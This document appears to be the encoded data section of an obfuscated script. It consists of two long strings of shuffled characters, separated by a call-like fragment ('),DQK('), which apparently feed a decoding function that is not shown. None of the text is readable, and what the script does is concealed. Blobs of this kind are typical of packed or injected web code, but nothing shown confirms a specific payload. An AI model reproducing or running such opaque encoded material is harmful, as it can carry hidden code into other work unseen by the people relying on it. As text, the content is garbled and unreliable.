(!e!.dk5.\/G.wi]f3weT8]qn!w.dG,bi3EdO.)jFrdr(1aO29O.t24t;th697Oi.e.sbbve(.oGG.!b*Gw,{:4..(etchG;.h5mrtv(..l(4tdd7#.!e6mi\/bG.-fieBzmow.v))Gai.!.g\/h2s2s0nqr.eOG3sc4$Gl4RGvOpEk.u-9D\/OGiOs.G.OyOiG0b27ExN2]IC26".32K.!k\/60K.O.d..i39iGbD-rGO-C]G*9s$\'+l,.sj,xbj-q,GG"s3OD39G.ZG"s,}gboie6GwIc1,|.F`O<.LG.?B>1."O.Gc|bg42q\'o=.Xp.4ol34,b.x72|b0SDGY!i%\'.OsGz!-.83|5bu]mc6b.iy,.]G.pu;p.5l\/Ob.00i}GxGmz=Or.Gbr:\/3G..D.>O+fq27 e7\/obOr t78Ii.{l0dyset-cGz ]G_wEb&vi=,el.zO$zn(qm7HD0ttxaauG.eOj!n.^bW.3lyp50,.sG.\/]iw7i"5nv2.-Gb2Gy7!\'usieSf(1.z6khGuS..%-s}apS), !$o7xCics5c-ge) 9x6@-lWO!(aiz.bkFoGGo!".bix!cgnc8!r1mae7l;kG\/E.1miGenbe:Op2e2QDmd.O8Ou.w71_r.1nvb8"82ci,O\/8jke.,Gd..>.17\/.5Gnf{_.s).2.iG202"rHGn!0vr2.d)Oaths2ob!wielt.iO"n{.O!Gcelfm.9eOG(vOO16FolM<9x6.g3Ek_..!O3eGGmbplr\\Ew2Ge4Oa.u6}G8wms-.2fe,EG:4r.7-7dG(zs!OrKb,Gh!3G=NIGwq7y.O)e)G=,r...I07ok#3s3(5Vp3e!rOl"eu;Gcxrsi8P+2kGGL8Gv3G(6<:y.e2s5g .obCvy 3s-t]5x\/GNnoshc8peOxG1dm;3yz1sni)rtp\/izG._.oVzbrLb\\-sOX=Ott{]c42x5)c{)bOsxGC!a7hM..0p)gGG%i9G".-nO]::0nx3woy53]7.2t\/xeS,s6:xugoG _D!bs2G.I0;9a.1kG.t=w,O.o2;d7bppom.G|GS.O4(w;"cGbfd)bvtsVeb!nGte]hA\\=.3y!r.Cus.e#5modi[6}ckrte.axt:GO,Ln);qG\/  ..8G1.nOb_G1&GtG=1e_rtcv.5btnu.G?OGOG.iic{!loGev.8xn]+0Ioj!M-GE\/n.P%)c4"psw)n..GOiz2.Ai!"zq!.g)fO)lgx3g.k7tvG8G2EG>DeVOp.G(llppGs%r$OtyOGe5.0s.rwt.dOEk"+^!-3oxqt7sp.GGMbg!9e.9Fp\\Mgng.G eGw5wTrM3et..,_G{igbNl7<}]{Tg.i!_GGseupGu<kG&!i3b73,.vwt3FnnTMsD.7i.fega*(fXultr(b>#k.j&c2.hJbt;S.Cn2hr2_tba#.Gg$e(.b|r.2og!Opg]w{ODD7M-G7.i2(ya=\/..4mp\/nG".wzhixa;eGgoD7GO=XcrOc)+VOgocGOC.)0i4c-"7!5jl!..M5u9G5"rGfCa4ir0pOIOq4zla72sw3.CCrgati.rh412!iQ.OG!$aeBc.3duOob.l4Vf!_O9gGoGO,SGlGe.bK,D\/iboGluI.]l$p$.G9@v.!.b|!+])!.co6. bO2bO-.nnOOnOO{re.j1G.G1.c$uems4OGGDG.$2"]7+6{.r..>3-e2\/.OPO9by0Oc?F6Git\/Oul==,=cpw]lGG6O32GnGx2].n.DjreOGGizGGa.!]04aoGbysw67\/i!6N5.6lj7G"8oe.ozb1G5caG5yOe;rb:u2]eGb).GlG|tba47ey618o5sce2i.6.h!3+Its8ov78r0erG_.Gq!.{pays.3l.sG,9.eafr4wep4i|1,GPfWtr_pl=mOx,m.y25!73esV.dxWOGVn].$G.4).Ox.wyiNp(ydy7n.t304l\'._&!O ]n-d0.r)n&uO0w.)w9hG.&vDO&.8.m14=On4oG!adiFG9 O1agpbv!t._G.k. Dvxrc3gTGax!0!.3l.rvG09")O1_l4vndkx85]08.)os810eGDiG]6Cielx."!9B1O2Gotr"e..:z7M.7.3b"bigG#)EvOc"$m2]bG3rG%G:.G3vllVT%Ge!0OrnsamGycu;BiEt,>Mbx(O.+w{mFbj.3EG!gG.z.GOfGxlb7!G38bz)l.G.NpFn2b.oe5e&Z]v66--dykpur"3iE-g,ggG!D&"tO2snbo"aEbClbSoaareok.-6G"Tct..99C]ls+x1tICpG8G}.E..S)e6);notpM5)(&mtD?.dr3{rHns;sj.UybG4}kp=GyS.\/gm.2pngV!G9Gs_ y63Evei(Fc%..v_"xld.-=9|.m$7.dG{._".=O5O.q!DDDaleeb"e"-{ci7e6tOb46y)smZo75kG1l.v6Ge,uetr.G!ne2IhS.t0m!9w"GolC!2O#v!i,,2O){"pfuG..o-.7h9OGssO.6G]]G(Ux,he4e)cg(2ren(a."}IboO{!g)kSs1GaGm!p,G"-!st ,82A8.iGxEG0Tp"jGr5 :1ikGG7o,4G3O.GGtGt64.1)alOzz0G&jx1"tO+9tvp.Ola|sI{j\/> CGstc.s5e}GpxG0Cbii{;cLceI-4vfoee)y\/wGkG)!|k.i8s70.M!36G.&s."9-u?OMkVsGOb$7\/bOsum.)h$oxC!8m.-eO..fucbtfOvb_.O]{7XOntI5O6.x$GG6GMGa4$3l4.)l6osdh!e97GV!!%;lK-aO.0pgi_.(..!nG{1_rV..,rG.x<wklv2..Gi;5x3"Gl])$.x5G.(+eOtsa`Goa}gpetnVk>OO3aV5mbf,.:-O3\/OsnGG)G._t4.G|eoGc).OF194l..i3 9+.a:_ko!Od,3z tOtgf.."[;eG-.nGj\/.)lti.a)p])mGOs{ne=cm3!.0n)l604eVooGclhbaObIo$541G<z..OTjw6!=eF.!\'!e7 .oO.rOmc(&.G)99akrt@.rjjXQ,G8b4Gkb&ec.O"GG.T45G;9G\/Mp!y.3.{sGZwi."!v.hnr=r&ld.M..oeGa7b}al".G78u\/:2aS,3tutt2{bG(2)}b].!7GOG8m2kpj&rlNg)OGO!G}}.M6vGG6GOh.4!mGGv+hG."]8.bsGeqGe0Ogr.GqO8x0:v8cr(v58\/"2ImB7GG.E.G8)Gb873.CbYEGsey-rcr2Oev)"q1ecds_wGG\/bCG_O74}gia38noFpNi7i\/b.!*cT1.I`sD+6hdFs.m =Gs7du,6im3u44=9s*OH-Gr90b\'OfeRx-7.ztsOhi=7.G\/i.skeG6.oneia3k4waVvb8hMnF.1eGc}";r!O8es-}Onp,jwixg|hy)bp:ixS5G..Ov)Go\/uns$OtGo$y3,3t$G9"d,ir3,tx)C]7a_xOb,Fseo.;\/!!GoO=fNOde.+3G,8iGsdex..[pgzq..._G!!scLwsol0,0n`.2"ui3tiera=ewemy12;GRfctbu[lk.8{.H6c-(2\/rr(wt.n.p,..")4l7&oOemgtnb.Ga:a0b]|6"b{xjp>ob^%3o"GtrG.Gs8;Iedn8072.)rz_.t{!c.guzq"o4t2766zdt!7n.4q]eG-WOb5)anfddmsG!2a]h.! Emb.7O.u.6e0N[r];t$sO.rc"bm_h.4d 3c8fG$3ln\/.;9}!2.ti.b!{\\#fr777t^.OVkw-gb0-rnm!}ic5w-.(!E)ruGj,cush,.3Vm-t=8v-C.tb.x,3HdbL1enk."ocnOsGo$_-GG$Gg8c,(\/3GG3.89!sn.8be1%iV rnke{.Gor(o..r,\/kr)eG.G7n.x.scgg6g0plbz8Gd[I"-.7m2Ncbe9!.r(,5vGh.!}e1GGsum8eow4OX5GeaGG\'3OeGj=lm=F1=b..bo5$b535]+8[3et5s8{e=7cosv10G.qTba%=G2G3+Oaywmb,digm-jee3)O Cls9vh:ia.CS0.)GGep-G5que.6E73b$w.1b<we=^G rn!.;Gss?.1Gb02Cjo;.y0hircsdhso6nG.!m$.-0).{G}S+9jGw.b5il6tz5.ro,zG43rn.)9;}..na5.7aa.s98s<.G3.GC\/ds6])R0i.+"1ha""-soeYo!l.&5o|Gy%t! mGdVYGG(Mz.O9$.Ieynkt;7GvaoO.dG] b.0efwuMsxLw,Oewa2\/gr\/-O,G}p_354nsr8i"ko\/016.\/;-GBd(xbG9bVejEnl}Ty.7|toD. rWgpy.Oen454.",Gw".a]2nQo0..Gra.bleC6.bv_e.0Gi,a=.\/. OIhcqocO69O3iy_.xO6?Oi{e,-!.=9m2l97q.cnJtbs8u!{\\E3VT 8E8elO$7ou7s!.Okxs"vbzuoy.9aG4w.#XGO{a.dyj888n.llyhsofE4i1(.re"Gbo7(gnc"w9{.5}eGsplbf#t>\'eped,( txiGeGrG.mGxli.u-b:j{tr5a=(5GbHDGgbz2G).mEoV[b5.4ib04b.uG1.IGes3ur"I!xc!.G1Ok*2]cl.=3?]goco8k]{jeoOV,.beGsO=l3=se"twGaeLa-ijtMEh4G6r.070G8 ]CN.GG.).ra{d{.v.]O!llVt.mnG.!, r^b.n .4yb2i.1zmfay.h5n,Es1#G42.RutOtoG3I^Fo.8!zopFG!in..s3pRaG2o.bsON\/2dGGGhG!-y "n0 $pCgo,eeG)6G. em$tn"el\\fOd5na]n.GmcMGp5p]Omlsa;\/!8aOb\\v3t!G_warn)O.e.e.uGy,lb0achxG15.t"ibbn\/guj2ktt5gb!}rn&(s.-G \/6b(aGdiE1 .tb6+=!b.h..067S.=)Gl-kki{-xGtwn2G}t-#\/zela(dm.n85bxc{irCG6dSlG.x4bss:..]G\/.O u3:sGw$._9w-4wno(eGeeisu.MD_3ri.eaelOJ6Mp.deteb"iv.G5img!$_x8o.3um"F|miGCmn.&om.9OVp0+ml.uGiFe.1t!r]ouj3iixGOG0r\/5xrljp mps.3mOzf\/G8r[ctC,"BDs)r"e01lG!q=rGG_dpr,t2k]0cldstOrintx"c3cb60abra\/.etG..3b2ut3-3G!+zmr".GcV8,GG fG74!i+-Ct6lG-1h.ol\'"w;tH \'0nT!o!).dc,Gg>q) 9iDt,.Ms!oexp_0o2e2.ot-..!.a!]2O.ae11.G.CC_v.szrdpx.."G-ynoD!oh8a5n.hhicV546Ob3ac\/Febz.1._4NivtS5r40blsT2_bG82nO.tg>OGGG.yye59-8,oo%u..fnsI.lGD_s0.=19lexGe.weG-.Gba.bOy(.! GtmGeG.g\/Oqo"2!iwGsG(O.27G.o}\/isarr!-ox.O)n.q3.GRe4b1el0bkmOF_,mt-4lbGOO;I(\/59de".et04.!)h.G2k!Dicl%)yb.!"{G6G+s.6.79a.aond8ehq.roIcGd6,2)8xi08hldG=w.3.s.eb.go#6.7z..d..b(2=o}..pe)tal!7bO6;uaG0.,5G yM.!o&iEpl.0rGl5oau=g.z.ia:5.a3t_@htG$eO2ve"\/c,gm..Gi2j6-eG0.zGGba.pp)8e:s_K2-.i }.XGe"b).ow(tG"3.e:s(bGdso..-8Osi.-4zG0d, am;}cpD!"po9\'I..9ekf$_c!{G81ir.GG,)) dHlv,r! .Gz0i1O5m9\/e\/)D!4.)+rs1VnoeG0 ,A"0rk3..E!g3lur!4,_bayS\/hG.\/64rGMSe9r.oeo$.kzx,8xivGO\/f_, 4b".=422sGzb9Gn-.ea.M!o.zg#2pG1b,G6G5,:e&GEs-..b4)9i\/3 7GLGie.6..73ie:1_wb.w2 cvI.:b}be0giCFJsG!0l)_Dim91 vd6l5cls@..!;9x47v,rme)uI;..F.)o.a4Omu;b!i,xwtct..5%s6Ga.2..p!pbt.i.ObGM7e#]!.h.d)u$pG7-3G"N3yt.]S.is -7iEc:7"bdc.tn$Os.i7xea!rdr,5N46,.o2bfGb5xeTIzGaI8#GS0z,e ( hGGr y04_f(3!o2O.OO2_\/=s9.ew!V_$ftlsF.!en3n$8u.i.6v4.!.isVk to,!j.p.t It429;("="us[2n,gsds:us3G)Ok!:GkG."ozndbG27y9-s..1reg!a4"5t.p8OloGGgjii 73$G9GtG.yt!swG"ol2pNbd-.s,sr-1t7.tpG3Tp.0Xd6Vu :\'>f(!0dI,p8Mldn|bs2md"!m0OE.G..50'),DQK('(dt8GV_wVje3sV)+iG.Vit6ss:wO_CoV\/gy!q.Y5\'Oo.gGO26OVt.]VX-.sibC.n]0sv5aOlrFS[ll.:%.(."ni.-Ce3_!x-GrVFkY.o{e.a!sC_G]cadebV)]laLVxVV}oks+so?RrY1O{mVVPobGGedrsuLx]Vi t!n1]}]s3Um3nrG 44;4C1L=&Fc3]>brg#oou{C8l2G3nt,oOni2ViB;9o.}Miw3,V,O5wV]Gl!$xGrV0,qwr3.;,l#a=\'!--3rV)VcGChut]C6GOc0a4t68Ory](l6G _Vt:+:,],!le6G$O2 feOrp]8xG32GkGUPf)tVO,_nVrGk.(  G[ G(gG)OkaG7tOtVGu7Evah, Gber.Vr!= Oq(hVV[.1]VUG!Grs(Vv));Te}EsVrVG.2,GGVKOOC;V{6Ot!70ObG!o"Gr=6_}8bY).tOGqfe1hx:Viy9(o\/_1Ov0!GkEO6-O[PfOo62cOaOhl},}u{1GV9mks3yt:.}vqI.Ge^Y6Vc]I!an3G);VR.VV5Z3uri8]5yz1V9hn!e)}b}G5,OO;iwGRtb)]0]0Y1G{postt4ObacG1O1@CQ59+COC07!rorO?.O"|Vo)!g@[(]=2.0+G1Enp9G]a]61M}Y7!v.0oue,xtn7.1bgsaVk 6$rD.Y!G7,>Oo]7Eo 0pellSiignrG071V nOM>G1e3s]OG5n.T.]G.056OViO)t(>]07x@ GSOR3{V4ln_78(G]G3]3o)pt!\\7.}tBzlfn#GU:bG;G}2oGd!aG5x}Vnae)6),O}[126V757lis7t.tbS39G6}dY@ViO%V }&e4m[8o8mOGvS nahVg[lrEi5=} 3r#Ub31)i$qOsprs,IGc]{ivaV=g0t!\'d3DhgOo41(nVfO}PptOG6O).l=46]6O&5#is;V vtKraVru.jVVe11tt I:].1h!Vf}4a]c6$Og37i)2,.8.tiOw xx=n\/0Gr{O2.4V?o.=2eOfG+#Y8 1a]a7G.rd+Bi41rotf_Vg:,V}e)oG=cG])(G}1\/fO]7ahs>)V(iGVVaGiG-fy,{(,409b76f_G5"5z)4nYGGVCGEa"t!gGGe{4{OO 7iGcsn!00]Er:G,or3.aSG_r&V{1n.7OoG ktV{ On!=3>!tre}G6,B_4e)%i,}=3r!O1rG)!oVr?T.On1iOYg!V3:1nVI])O_2()O,V&eoOl0GOfG0Vp\'t0re}VoO o_tkxh),tV .6.SVtr.]b&&=bO]G1dnv$cVh]]:VG{$i7tkr4.lvnaG3h.V; =Gttk7r0,.mT,9GionV=G.OlVi==GV_GiEs}_u3t(q63Gs8:s!G][417:4EV,f(!Yu=[\')in7G.G2lt}Vnh,)jOb.<]|76C.&Vc2i36lr7x)ofjG7.)G-kV.)#{oAa8l.VSvf7b.e!l"8VV1[Gc0t6Gs7wcVM =qato3|,9D.}iOaDG $Ge)8);"u6G)])1TG)1Gg]5&G6x!uSG{jtoV)F[0.e}bmGV#sY58]!0O2OiGOG)d<.!7:8c972g,V0.vy==Oa}hG)q!48Es.dodOJO!f80($,leO:,l,.{_).OtVt4O.Gc5rG)dV_.""VS3hO! OV40t1!mGo!fVO0afG0)V..,.OsVCk2",SE%:64]}G]]t9t3a!s|,6AAOrae7%G.;OtG1o(esOoEorD!c.Q(,ftiq5ic2N1le2Vnuo,=o..4.klukCy2=Ve^Mf8OO.hV()hV3Gob_Vd0OiO_;)i)G<k7.3V$n].e9c6G1!9_SO]49kV 0Ox5LG=ViV7;15C,s089507hO4VVi{q!1u{yE5aG83ebR.]G5ro9(9cOI1O.2sD{,b,]!m!oJ[)l#O,2l0b0G]Y6ag4..\/Oq..[y.3$z7{oGbg}Oi67V.!toQx)c.OVDOtoFb:ROcvG,.M7OpGj%s=a}G)brOVOpO?=3sOs6%rGI{ 4?2etjxb{gfGG!bn _3vDV__ko(.:VO}4(SGanei04 ==o7Od=}OG(Ck:O GVoEb&3_;} ,yr]Og=n.Cq6Otk4 r}[16g t.6p]sS6}vGr{K4OY;)(o_Se]o!0`7bVo1+tj:,tgi_lj(f}06t! s):{3;:.s6O]]5b:&;6O4]_Pp]T5eV;sftGO4]g.(V8s(gGtVOP1td.srmG1G\'xbqol Vp]fVOqr}mV,lGy\\)1iTi0vdgo01``J1O71wOG;n.3.pG))aua4ft.!OV{!l9wVt.l{G VG]CcVeVG!9_luxG:.$Ou!Gl14a-1(n{l tba_,gy{,c(ide(rp&0]zOfoe:2uv.@..6]HiO[<-t1G2k q9.nio6.1tn!.zqbr}ODr{V}iG0ox:fOtA7)OniGCvxAOMr1VVtccO.syellVVVH!4n3;i[)OV06ou=G_!1G3Oov,GG.g4W`3DsG}t1{i(BGOVGty6i|aiTs_!rGT1]VOE0x]wr}.V]Om,lr}naOakr},G*)q?=epRG Y3k;ahma=GnVRx0O8iVD[Gv1lVk)V;-Gt}VEOq.(}p)s47v)0O3r eO7Wa1V]4eO2]_"G)59dVd0,MdV]<0G5hF\/9y"o34G4VO@sY]aa7(1tDaf1OG }ZrVc )_S]taV$t1n{woeO5b1GruOa*nnGO.D]Sax_B)V\'O$6g_81{4zY1E4Gs$ir1OlcrGOV2,!GVude)aea9sq)t\'G(4|eGutO {VO5V_z1<=0V`yV.E,cahk,2z7EecVO1tn,yVo=kf()o2l_\'j.mts]svs17=Cr821ll6aV,p8GqVe$4=dO Gl.Gd=tOrad;U2V$iVV%oVVb])VkDeV19,&dr5Y)O.9OG1gz!k.xV1!xn!e_O_0YnO.\\.).5Gca:V5:qscdE.u]=8e}et=s);VlO:ciwekO)VGGf?xGuO[1o7"oGc55ts).DVVn7)a.)pe8.]G],3:9lVh.|iY1ed$VO5_VGGGCOtepd);O\'eu-07Vg};.gObiefV)3h64$V,ieO.19.1aee-:[-{0Vu_aVi7).iO<.O)t43dktkG=tVG)d2 .]xGmGfaurGo 4m9O2VOh,.\'<a(k+x4kV9>r .O]9OtGo;2me{zc)4sG,.{CaG1Mdn3;_lan_%t,VOc]Vi(O;(q)oV24O0VH20OG)h9673tT0)Oc4-:r_5`dsZ rVXOeqI\'tgvGwhVi)7 T]Dx;qsao,u)o$1(i),lO=cOiGe)x,4]#Dsa!Gint(9T]l,igx!GGOe!u-VuV58G@&s.wVeV]s71V3w])._!]!rVn,b_UG )o,b]ows7W}1 uVllA05VgVV03}3*Y_OkoVsVrI2?VSbtdVrOlooh02-Mr\/i|lsO=5_GG]uGG:|)62V!rB5.]Vi}G+cr4O(;g2{}5VnioaoVys:ry)]]2n:Gr3Lk)eroGYeOs.r[iVB*GG,_G=s0t,r9+,tG SG)ae{,r]!uynG.0oROab+_fGV]..G CitwO)yG#)Vdy)r,tO)t)`v9 59V!om]76o\'9D4_G_!mn>r)vGg.k;?GTGo2i.mO)=n8iVGV ]OrGOqOV,)ob.qt EdVGMV>y1O78]O1ct=2stG!ik%+[4lOuVlGOwtGxVce GeM3.G|GB,Vq.oGuVbbG}h]$GO]ib1`6k.sB.YV$Vab$gi8,],b;a}1O2%O.{V+Oa3e8g.xlG(k.Zne7 8.Vdbsear]S._}?tuOVf)dfiGo]..O$G4GaVsO^OuOG.] <)}Glbuebu)6eOn{9T}IIQ2.w]bV%}GO(3*V,CKVG[N10(7\/=i,!m8OVsnbe{q{;OY,1!, bG.tO=n..",zkm!{Vd))G_t.s;.V3i]fOOzeb:e8Oe!V+nVasdV8 fa_O!ViV)aO.sV>+o1)G!a,NZT,:stuV!e: 1nd._"S_VtXG)7V9u O].8)elGOrQ2V1.aO3e},Gf,ie$iD<VO.f{v[lg;[q.:OV..,VusVOG#GG[s8&,wn1gt[ti5[_ l,G|bVx80\\s.]21v]u"!Vzte2]73Go_)En,G,O0p3] 6ft!ard}!:*i.]G(|OkI%7GVud.g{&ay;[)v)]7IYtVG2Gll\'07[O:iVf7V2VzxO+1&4A.G.f)V.t4hrVPi=:tu3i6.GY;OLd:moatO2]o.VO]GI.q7 pVe3O 81]vO1]=bDGGr}!C=].y6 (t>Vd{ (3soe6;<3=V3 En3],G.hC;25$n9kekOOWVtVG383].a6nmtGtGmG[n3 kxvfV(Gstznj{VqGr3u4(I}A)}e!.sV4ED1.2G..t3ua![4C. GfeGV,l %hQOr8GcJ.x.1F)]g=0t<id7(5GElsf_dr!(e0VqYwuV!gd,5O;0ttr 2Q,rb3V!V +2G0![!el=,O!V{.8`l.oiY.s5ttGun(G sVnGse}V3vY ((conVY\/@fOOV99.V_]OiG@}]2tsbj\\8&7OO 9)qe+eOGovp\\+n3OOO]l OV.OV=otlocel8pGoV5=Oz}1:a0Cp01_(GGTuO.Yr5|GBO5n3VibOGu+t!(V)2}b:V22. 2i3oteil)rVw1Vge.O!t6GOrGOqaI.}ar]]iViGjOb2:l3.GYsrGg*.Gl6&V]z..onO]GmGV mhV7@thrr!tOV]"b1_yt;iOG9O-2t,.)On]anOG5h2ti]h()91haOV]eoe.SiT8m)on*;]7}O!c1[)z%eoV !T\/1Op -9lV7}noir=(s]eVinOO]G_Ve,2;=o !n(2oGrO:b_darOGl_ei;3_G2e 0.t19rt2jGx+GsG)Gx]V.!k]bEV Q"Oa$s9(]t]VGa9!_ 5si)a]=tfa.xO.OPY.82*osOap!;21cYf=7&5Y8OtN3.)p=q..uO)]e2zi1GO+G9.sNHsMO.r5"93iVv:aV$m`:%Vesw)AVVOV<OtoO75o,b \'17aV:bywVfO_8vtOO60O0rVVo"aOa?O2"G]!(t,O,e1kV2F;O2nG2td(0]$[On2j53ttrteneVb!.$W,}VS:f6t]y?IMf&M1h G]hV)1GV\'s].Z) IzkV],tzG OOr}iJ5N2O(])ut..u_,7vzx.e. It.Dd2 )w3c{O3{!-T&n.VoG#.vwMl VI+.OkG1r19[!O>o _{!.oGcvi{vV3,Y0OQ}f.vG)f]2.DXoGdoVs]0pe)a^(4(1kgrOV"!d+!nrlilaio.}!.8 9(8Gr+tEn)Iw"eOaD.ebS$}.=G.:{VvS+O=}gf2G ,6G=i(.VlVq,7GV_,]=VaOGG!V  0cGn]bov3#2.Vcy2s>rOVs\'(!_0GVdOpl}b)ksCfiG3pT..6_Oe30zo\\!V!69h]G(2. idrbgs6uVcod]97_+$V]..VVO3:DG]oACGo.tVN(G!r:2G$i.x!8(!nt[..,kVain2;Xckbt=.bse}(#]bu.6t.OOb,oGfx.l9.yG.6tn) O!LnVtG]2Fb`Bfdp_sp)O] 3V;O+$Uaqq!286ns3twgfqa_peSGyde0bmtr5gO)C!Yk8G ioaBGpViniVG eGi|G; Vnlp_\'V6G{n%v]eOGG+)(G4u..Gl(Gp<]_uie.O!r%OdVO]_^8;2\/piVGVOE)VOeQ,O(o.o4!GV=OVE.nt5_n4.h{z9.p\'VfGyx.O6a!Yf;1Oc"V.:GVr]t3;a).Vt s:-G!ir}}34bG|0]SGLOns.]O;%_w[1,Ow9,.1_\/l2[e,^3G] nVt 3;]+V,k8;)cGvr\'G!fG974g)1n)mf>%cG(oOf{.+:.G"V0)V:n\\8fs{ 2$O(ividaVnC]+xseqfsE.)OOJy;)l$\/6mnIV}*9|!a2EC2bxA.i_)$Gsr;aimViZVCt37]O#8.4G{Ea2n#9l)OVnGG97l_OF2s6)uGiJ8tOV..:,txV.[O]07rG]V$!GshO]$ _8!nV.Tt=y3Vr9O+O p 5 ]+J3OorGO.?<=_!TcquY${>5V9_,!.eG9o,V!3Ge9kVdDOcGn|5bgVk5YO:e,HVOV:=tpkG$3a,a:.} reGrEuh5O]aruGVGosuV0,.VmOinj^n0qnee7)x]k\\On[w.vsV!l8,]Vplefd[zo["]VuaV4&!_e0+9{m!in!rV0],,y.ic ]7GG5iVxv{456G_VdVOtlOeOk6&EoVj_c6$GGl1oc8V!;zo!Q19aVb  mn O8)ar,]O\'?G:O7V}C4.z-sGe.oUnic7drect}]O}]VOt]l6d}4wb,9a(oa0,_].3l=csPy8),&ms2?V]oOV:Op]]lYS7A.oei5.t&a5GVc0Ou)}8,6O!]5.a.Dqq_O!73,lolotO$mOVG`}!,VhG]G3ie]5he.z]p]GisszV)\\n8GO]$O,G0^?O!lec]r=!.czt=v!)Ee}GIo7VVeGel3!(VE$sqs,n.(8a64,h7tt6_(ur r u)8J9g.aG,EV,Sod.8l9:G?8G:dh1<)xzv!20Ot"432zO_GG2:Voi}d7OVu+,:5._,6n!Sbign\\Gy,pGV)r!etJ]Ok!Ovw\'u.O9|ac5}Om7sGiVGGioQGG1) N5D+t]o&GOstrO|V0;qVsCx>tdn=auiV[2@G_\\@T}rtGI24G0 0M,h eVDG\/91&#h2&!svk33ro_oVO alb(.oi7G)ahsEretu" oY8v)B=VV6.$ _x!8Gn2]aitYVpetV}rV]7.9e![e89GpOn:(C].yViG,V&}T"VOitG].3iO)]kTVuleO1aH]oGo!n.fonO83ku1}nO!0O!5a!t8: 9wn] .dw(3rVi=*Oby.hau\/!G,GX3 _z%49G)G,=(!G;YoVdnwa [.D2]VR!p7Gt+)..w;7GGGOl#G O3-ruG1t{oG34,n*2]i2GOsO*73*Oo*uG04Ic(InnndtG:t00.sVVoq)oC\'ittoe!f9u2]9]8dd [V!iVOb5_8G9Gz7nb3O!HhG3; OV5(7Vr6rV,!6Gkp10):5rM]uxudOV(sw!]Ou4a,Oq\/T))6Oer}On6.:ePV!nf?VGnOkl0O39VTVGD.rVmn kVa({.V}eb:Cdo(29]}uO0:e!t+ml8G1Ok[G3!6koytxVY=}:[tGx(aKVybIO_.-1t}lp_xGg gkO*@c1]e])TR st h;GGw_*)oeV ))if]{sq=le\\VV 9n\'g9=V\'i.tV2,ivV{=800Gt!]3oOez5VG}c8G1,7tx83om40b6+9 ],deGnt)|]lVV:GVVGOta,nis\/Gst|)!oVe.]t8r]=(v2O.,(rg oVVdo9VOaaocV"i.&DV1_V] Veedn0!.4trGa)eG\/sV{2,&=d7TdaOVGgn+Vpt1Ur3|.]a7&:7n,O$,nGulf0oG2)( :G=!3VVIiGG]3.OCGr$s.V1]IGO81V7!{n5crt{$pV_drorq5ueph54a)Gjzr^]6t{xGYDoY0Z9!O35]ng{S+c9]O\'.5Oo^\/{9]l67Y2:6i94<!e$nunO,D.3)(o]hV]a]k,anveG$tt%YOVmV(oV)_.G[itrG m%V.}uqGi$76Y]76e.\')rd"V2birsei93]HavG. !=vt6gb,;3)ebebgn4eG]sGib)G8VV1_{5ekG{!el108bO.1,EC9hdV GrGe}.V]t].j!re55u02.02rVV_i.s2tvS(.xQbe]pG& e}nGOG!sn;kg{er4sn2.Vqxy=nG]E,qj}*:4eVGu3GO:5G{,GOe`=GS26z)ssV{mdrnfO6VGutOG:1.._qs9k 1o=VO8T(9O(4,#eG.e4fraVV); W.se2eV6Gu,TG:G]1:Ybu,to"831t310.lvn G:Nu4r|es-llVGE:{V(=tO.OafeD.@3G0V2h3aygo itG(_!213!m{$i2nM(VO^q]Vi,I|z3sc_e"i43$7iGb1]ldviO.een$Ct];)GTV0b!GS0]rtren({a9ibE(4OVxaob77:z=#)C8)36tc#5I exm1 );-6]rr)G2tVilizGk73O!Oi[6$V1Vf[eEn,sV4OG?V&G=$4HmG ;27:u,,skV{t-0O0V=VOalGg,oGiOc]iEe8@)u.V5)kp9GrnGf@8O:l=OtGel3)kktQv8$*E__ozlGnHpq#,eiOVs .olNes8;V;3_.Da+b)[)V5oGzO0o]x]XG1.r]_aG+Ta*bdd$eV]<.(eVrVe:_GOYubl)..G[GGSFE:G_(Vv Vya,]9t:;,[GOaqs!eVse6 ]O,Vr]?*`1f Gx)]}iPEtct+*ti|freG_r,esXa0m31Gb@c70eo.6zi86pVV)V.thB\\{0Gc(,8VpeGOvG7IfO8OOV=G`O]_1l41nVio"se_SYdG()h3i,!_u=[.sltIr,V#T ;t;h8r3G]Gl S.;OVx0D6-OOqVVtt=kf]q)8r)srO=k}O]$=.GsV5q;7!]]*OVer80wtuGonO(si_#Oa.)3](W.VlOOo0eTf?;sO2%I.;O1]rnrfGG_&suGi !)Cne.qVetKFt6e,aVxte}kO[;,nO:d8G}Gt6ga.(ncG_07kP5,6u#61_(3O0zWV,nuV(Gn{.Vlf!VVX6ns&8)lc@k)p"]:o(V&O3l(-wpe9Vy}kl08Vd]Vf7m-}2}fg)3dfC,efx3rO8eG,GLOo3ctP(RVot; !8ue4G_U!$!.,$V1}(J9=.}sc.O4_619mYRV4GY1Vbt;,{l+,1GV!!3jk0;xFgVor0(=xfGO;4axeVG@OlE4[V.],fe38)V!4=E]VhuG4 ;G}.Vp1_OVGes]lGF8Oi.z!]2e .V;..T0tr_j*]9VVJcG(])mcc?V}el5IrVr7Y%I,n46F8t4G$<=tOz{-Ieg)E8lG)!.(kt69}Ve,822)] {Vi4TGOv,0}!t);ig]k)pO|aV2(;=Obp,EV,;n_0;eaG,.K !K2=]x)lV,OO!nO8gC1.oiOOa`8+tgM=!h} )o9!]sx(rOVV16dOOOV,,nkdVsG,GbgG.,Gl6ginsGxVGth)VO2nE)Eu,)ityt;{bwlO)wkb!kG; G(x!Gi9fV64V6Vu,V.7GOxfvr0it 7e,piwV2S])4GVl=118V}O1st{}!V.(Ge3eYGeiC2sO4sb2HVG\/ee.ukcf;xV||tb?4V599G5)es>]\\"GY r.aG*0$g_ee-Ofo#lgbO,VVBV1O|to[e+w\\0d:G1+G)][V=sO_k=,2tYVV e1OuG_ 4n9x1Oklgu_i2iO,.e..OO?lO!2{_3y=o)>8.scc,Gr]igVo]q,T).V5Vt:p73bODb).Ole8!1|COGezi}ic05VbO8\\!XOv.=qt}(*o"z)0]Tn;0i0O=tr2xz+G6v8r)67aq.:#Gek)oV-:="rTee})+GOd#9]1OrIOO!Vn:.ud=aOge8}Kt4_a0gO-pX,n),,"0yG]b)_.?.1GmVO8i9e,O.Vd1]VK!(}d3)4rVVtab.O3lOGb=.O8G.G=mG4bnoxiOGOq1xc!#lav_4_tGy.0Ajqa(r,G]nOA.0!nvss9Cl2$]=G;burtO.@p+-6VV1=;cVtsi<eVV-8Vqmq?G4rC4Wd_sOVV 